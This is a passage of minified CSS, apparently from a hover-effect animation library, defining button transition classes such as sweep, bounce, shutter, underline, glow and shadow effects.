transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-sweep-to-right:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sweep-to-right:active,.hvr-sweep-to-right:focus,.hvr-sweep-to-right:hover{color:#fff}.hvr-sweep-to-right:active:before,.hvr-sweep-to-right:focus:before,.hvr-sweep-to-right:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.hvr-sweep-to-left{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-sweep-to-left:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sweep-to-left:active,.hvr-sweep-to-left:focus,.hvr-sweep-to-left:hover{color:#fff}.hvr-sweep-to-left:active:before,.hvr-sweep-to-left:focus:before,.hvr-sweep-to-left:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.hvr-sweep-to-bottom{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-sweep-to-bottom:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sweep-to-bottom:active,.hvr-sweep-to-bottom:focus,.hvr-sweep-to-bottom:hover{color:#fff}.hvr-sweep-to-bottom:active:before,.hvr-sweep-to-bottom:focus:before,.hvr-sweep-to-bottom:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1)}.hvr-sweep-to-top{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-sweep-to-top:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-sweep-to-top:active,.hvr-sweep-to-top:focus,.hvr-sweep-to-top:hover{color:#fff}.hvr-sweep-to-top:active:before,.hvr-sweep-to-top:focus:before,.hvr-sweep-to-top:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1)}.hvr-bounce-to-right{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.5s;transition-duration:.5s}.hvr-bounce-to-right:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:0 50%;transform-origin:0 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-bounce-to-right:active,.hvr-bounce-to-right:focus,.hvr-bounce-to-right:hover{color:#fff}.hvr-bounce-to-right:active:before,.hvr-bounce-to-right:focus:before,.hvr-bounce-to-right:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transition-timing-function:cubic-bezier(0.52,1.64,.37,.66);transition-timing-function:cubic-bezier(0.52,1.64,.37,.66)}.hvr-bounce-to-left{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.5s;transition-duration:.5s}.hvr-bounce-to-left:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:100% 50%;transform-origin:100% 50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-bounce-to-left:active,.hvr-bounce-to-left:focus,.hvr-bounce-to-left:hover{color:#fff}.hvr-bounce-to-left:active:before,.hvr-bounce-to-left:focus:before,.hvr-bounce-to-left:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transition-timing-function:cubic-bezier(0.52,1.64,.37,.66);transition-timing-function:cubic-bezier(0.52,1.64,.37,.66)}.hvr-bounce-to-bottom{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.5s;transition-duration:.5s}.hvr-bounce-to-bottom:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 0;transform-origin:50% 0;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-bounce-to-bottom:active,.hvr-bounce-to-bottom:focus,.hvr-bounce-to-bottom:hover{color:#fff}.hvr-bounce-to-bottom:active:before,.hvr-bounce-to-bottom:focus:before,.hvr-bounce-to-bottom:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transition-timing-function:cubic-bezier(0.52,1.64,.37,.66);transition-timing-function:cubic-bezier(0.52,1.64,.37,.66)}.hvr-bounce-to-top{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.5s;transition-duration:.5s}.hvr-bounce-to-top:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50% 100%;transform-origin:50% 100%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.5s;transition-duration:.5s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-bounce-to-top:active,.hvr-bounce-to-top:focus,.hvr-bounce-to-top:hover{color:#fff}.hvr-bounce-to-top:active:before,.hvr-bounce-to-top:focus:before,.hvr-bounce-to-top:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transition-timing-function:cubic-bezier(0.52,1.64,.37,.66);transition-timing-function:cubic-bezier(0.52,1.64,.37,.66)}.hvr-radial-out{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden;background:#e1e1e1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-radial-out:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;border-radius:100%;-webkit-transform:scale(0);transform:scale(0);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-radial-out:active,.hvr-radial-out:focus,.hvr-radial-out:hover{color:#fff}.hvr-radial-out:active:before,.hvr-radial-out:focus:before,.hvr-radial-out:hover:before{-webkit-transform:scale(2);transform:scale(2)}.hvr-radial-in{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden;background:#2098d1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-radial-in:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#e1e1e1;border-radius:100%;-webkit-transform:scale(2);transform:scale(2);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-radial-in:active,.hvr-radial-in:focus,.hvr-radial-in:hover{color:#fff}.hvr-radial-in:active:before,.hvr-radial-in:focus:before,.hvr-radial-in:hover:before{-webkit-transform:scale(0);transform:scale(0)}.hvr-rectangle-in{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;background:#2098d1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-rectangle-in:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#e1e1e1;-webkit-transform:scale(1);transform:scale(1);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-rectangle-in:active,.hvr-rectangle-in:focus,.hvr-rectangle-in:hover{color:#fff}.hvr-rectangle-in:active:before,.hvr-rectangle-in:focus:before,.hvr-rectangle-in:hover:before{-webkit-transform:scale(0);transform:scale(0)}.hvr-rectangle-out{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;background:#e1e1e1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-rectangle-out:before{content:"";position:absolute;z-index:-1;top:0;left:0;right:0;bottom:0;background:#2098d1;-webkit-transform:scale(0);transform:scale(0);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-rectangle-out:active,.hvr-rectangle-out:focus,.hvr-rectangle-out:hover{color:#fff}.hvr-rectangle-out:active:before,.hvr-rectangle-out:focus:before,.hvr-rectangle-out:hover:before{-webkit-transform:scale(1);transform:scale(1)}.hvr-shutter-in-horizontal{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;background:#2098d1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-shutter-in-horizontal:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#e1e1e1;-webkit-transform:scaleX(1);transform:scaleX(1);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-shutter-in-horizontal:active,.hvr-shutter-in-horizontal:focus,.hvr-shutter-in-horizontal:hover{color:#fff}.hvr-shutter-in-horizontal:active:before,.hvr-shutter-in-horizontal:focus:before,.hvr-shutter-in-horizontal:hover:before{-webkit-transform:scaleX(0);transform:scaleX(0)}.hvr-shutter-out-horizontal{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;background:#e1e1e1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-shutter-out-horizontal:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#2098d1;-webkit-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-shutter-out-horizontal:active,.hvr-shutter-out-horizontal:focus,.hvr-shutter-out-horizontal:hover{color:#fff}.hvr-shutter-out-horizontal:active:before,.hvr-shutter-out-horizontal:focus:before,.hvr-shutter-out-horizontal:hover:before{-webkit-transform:scaleX(1);transform:scaleX(1)}.hvr-shutter-in-vertical{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;background:#2098d1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-shutter-in-vertical:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#e1e1e1;-webkit-transform:scaleY(1);transform:scaleY(1);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-shutter-in-vertical:active,.hvr-shutter-in-vertical:focus,.hvr-shutter-in-vertical:hover{color:#fff}.hvr-shutter-in-vertical:active:before,.hvr-shutter-in-vertical:focus:before,.hvr-shutter-in-vertical:hover:before{-webkit-transform:scaleY(0);transform:scaleY(0)}.hvr-shutter-out-vertical{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;background:#e1e1e1;-webkit-transition-property:color;transition-property:color;-webkit-transition-duration:.3s;transition-duration:.3s}.hvr-shutter-out-vertical:before{content:"";position:absolute;z-index:-1;top:0;bottom:0;left:0;right:0;background:#2098d1;-webkit-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:50%;transform-origin:50%;-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-shutter-out-vertical:active,.hvr-shutter-out-vertical:focus,.hvr-shutter-out-vertical:hover{color:#fff}.hvr-shutter-out-vertical:active:before,.hvr-shutter-out-vertical:focus:before,.hvr-shutter-out-vertical:hover:before{-webkit-transform:scaleY(1);transform:scaleY(1)}.hvr-border-fade{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow;box-shadow:inset 0 0 0 4px #e1e1e1,0 0 1px transparent}.hvr-border-fade:active,.hvr-border-fade:focus,.hvr-border-fade:hover{box-shadow:inset 0 0 0 4px #2098d1,0 0 1px transparent}.hvr-hollow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:background;transition-property:background;box-shadow:inset 0 0 0 4px #e1e1e1,0 0 1px transparent}.hvr-hollow:active,.hvr-hollow:focus,.hvr-hollow:hover{background:0 0}.hvr-trim{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-trim:before{content:'';position:absolute;border:#fff solid 4px;top:4px;left:4px;right:4px;bottom:4px;opacity:0;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:opacity;transition-property:opacity}.hvr-trim:active:before,.hvr-trim:focus:before,.hvr-trim:hover:before{opacity:1}@-webkit-keyframes hvr-ripple-out{100%{top:-12px;right:-12px;bottom:-12px;left:-12px;opacity:0}}@keyframes hvr-ripple-out{100%{top:-12px;right:-12px;bottom:-12px;left:-12px;opacity:0}}.hvr-ripple-out{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-ripple-out:before{content:'';position:absolute;border:#e1e1e1 solid 6px;top:0;right:0;bottom:0;left:0;-webkit-animation-duration:1s;animation-duration:1s}.hvr-ripple-out:active:before,.hvr-ripple-out:focus:before,.hvr-ripple-out:hover:before{-webkit-animation-name:hvr-ripple-out;animation-name:hvr-ripple-out}@-webkit-keyframes hvr-ripple-in{100%{top:0;right:0;bottom:0;left:0;opacity:1}}@keyframes hvr-ripple-in{100%{top:0;right:0;bottom:0;left:0;opacity:1}}.hvr-ripple-in{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-ripple-in:before{content:'';position:absolute;border:#e1e1e1 solid 4px;top:-12px;right:-12px;bottom:-12px;left:-12px;opacity:0;-webkit-animation-duration:1s;animation-duration:1s}.hvr-ripple-in:active:before,.hvr-ripple-in:focus:before,.hvr-ripple-in:hover:before{-webkit-animation-name:hvr-ripple-in;animation-name:hvr-ripple-in}.hvr-outline-out{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-outline-out:before{content:'';position:absolute;border:#e1e1e1 solid 4px;top:0;right:0;bottom:0;left:0;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:top,right,bottom,left;transition-property:top,right,bottom,left}.hvr-outline-out:active:before,.hvr-outline-out:focus:before,.hvr-outline-out:hover:before{top:-8px;right:-8px;bottom:-8px;left:-8px}.hvr-outline-in{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative}.hvr-outline-in:before{pointer-events:none;content:'';position:absolute;border:#e1e1e1 solid 4px;top:-16px;right:-16px;bottom:-16px;left:-16px;opacity:0;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:top,right,bottom,left;transition-property:top,right,bottom,left}.hvr-outline-in:active:before,.hvr-outline-in:focus:before,.hvr-outline-in:hover:before{top:-8px;right:-8px;bottom:-8px;left:-8px;opacity:1}.hvr-round-corners{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:border-radius;transition-property:border-radius}.hvr-round-corners:active,.hvr-round-corners:focus,.hvr-round-corners:hover{border-radius:1em}.hvr-underline-from-left{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden}.hvr-underline-from-left:before{content:"";position:absolute;z-index:-1;left:0;right:100%;bottom:0;background:#2098d1;height:4px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-underline-from-left:active:before,.hvr-underline-from-left:focus:before,.hvr-underline-from-left:hover:before{right:0}.hvr-underline-from-center{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden}.hvr-underline-from-center:before{content:"";position:absolute;z-index:-1;left:50%;right:50%;bottom:0;background:#2098d1;height:4px;-webkit-transition-property:left,right;transition-property:left,right;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-underline-from-center:active:before,.hvr-underline-from-center:focus:before,.hvr-underline-from-center:hover:before{left:0;right:0}.hvr-underline-from-right{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden}.hvr-underline-from-right:before{content:"";position:absolute;z-index:-1;left:100%;right:0;bottom:0;background:#2098d1;height:4px;-webkit-transition-property:left;transition-property:left;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-underline-from-right:active:before,.hvr-underline-from-right:focus:before,.hvr-underline-from-right:hover:before{left:0}.hvr-overline-from-left{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden}.hvr-overline-from-left:before{content:"";position:absolute;z-index:-1;left:0;right:100%;top:0;background:#2098d1;height:4px;-webkit-transition-property:right;transition-property:right;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-overline-from-left:active:before,.hvr-overline-from-left:focus:before,.hvr-overline-from-left:hover:before{right:0}.hvr-overline-from-center{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden}.hvr-overline-from-center:before{content:"";position:absolute;z-index:-1;left:50%;right:50%;top:0;background:#2098d1;height:4px;-webkit-transition-property:left,right;transition-property:left,right;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-overline-from-center:active:before,.hvr-overline-from-center:focus:before,.hvr-overline-from-center:hover:before{left:0;right:0}.hvr-overline-from-right{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden}.hvr-overline-from-right:before{content:"";position:absolute;z-index:-1;left:100%;right:0;top:0;background:#2098d1;height:4px;-webkit-transition-property:left;transition-property:left;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-overline-from-right:active:before,.hvr-overline-from-right:focus:before,.hvr-overline-from-right:hover:before{left:0}.hvr-reveal{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden}.hvr-reveal:before{content:"";position:absolute;z-index:-1;left:0;right:0;top:0;bottom:0;border-color:#2098d1;border-style:solid;border-width:0;-webkit-transition-property:border-width;transition-property:border-width;-webkit-transition-duration:.1s;transition-duration:.1s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-reveal:active:before,.hvr-reveal:focus:before,.hvr-reveal:hover:before{-webkit-transform:translateY(0);transform:translateY(0);border-width:4px}.hvr-underline-reveal{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden}.hvr-underline-reveal:before{content:"";position:absolute;z-index:-1;left:0;right:0;bottom:0;background:#2098d1;height:4px;-webkit-transform:translateY(4px);transform:translateY(4px);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-underline-reveal:active:before,.hvr-underline-reveal:focus:before,.hvr-underline-reveal:hover:before{-webkit-transform:translateY(0);transform:translateY(0)}.hvr-overline-reveal{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;overflow:hidden}.hvr-overline-reveal:before{content:"";position:absolute;z-index:-1;left:0;right:0;top:0;background:#2098d1;height:4px;-webkit-transform:translateY(-4px);transform:translateY(-4px);-webkit-transition-property:transform;transition-property:transform;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.hvr-overline-reveal:active:before,.hvr-overline-reveal:focus:before,.hvr-overline-reveal:hover:before{-webkit-transform:translateY(0);transform:translateY(0)}.hvr-glow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow}.hvr-glow:active,.hvr-glow:focus,.hvr-glow:hover{box-shadow:0 0 8px rgba(0,0,0,.6)}.hvr-shadow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow}.hvr-shadow:active,.hvr-shadow:focus,.hvr-shadow:hover{box-shadow:0 10px 10px -10px rgba(0,0,0,.5)}.hvr-grow-shadow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow,transform;transition-property:box-shadow,transform}.hvr-grow-shadow:active,.hvr-grow-shadow:focus,.hvr-grow-shadow:hover{box-shadow:0 10px 10px -10px rgba(0,0,0,.5);-webkit-transform:scale(1.1);transform:scale(1.1)}.hvr-box-shadow-outset{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow}.hvr-box-shadow-outset:active,.hvr-box-shadow-outset:focus,.hvr-box-shadow-outset:hover{box-shadow:2px 2px 2px rgba(0,0,0,.6)}.hvr-box-shadow-inset{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:box-shadow;transition-property:box-shadow;box-shadow:inset 0 0 0 rgba(0,0,0,.6),0 0 1px transparent}.hvr-box-shadow-inset:active,.hvr-box-shadow-inset:focus,.hvr-box-shadow-inset:hover{box-shadow:inset 2px 2px 2px rgba(0,0,0,.6),0 0 1px transparent}.hvr-float-shadow{display:inline-block;vertical-align:middle;-webkit-transform:translateZ(0);transform:translateZ(0);box-shadow:0 0 1px transparent;-webkit-backface-visibility:hidden;backface-visibility:hidden;-moz-osx-font-smoothing:grayscale;position:relative;-webkit-transition-duration:.3s;transition-duration:.3s;-webkit-transition-property:transform;transition-property:transform}.hvr-float-shadow:before{pointer-events:none;position:absolute;z-index:-1;content:'';top:100%;left:5%;height:10px;width:90%;opacity:0;background:-webkit-radial-gradient(center,ellipse,rgba(0,0,0,.35) 0,rgba(0,0,0,0) 80%);background:radial-gradient(ellipse at center,rgba(0,0,0,.35) 0,rgba(0,0,0,0) 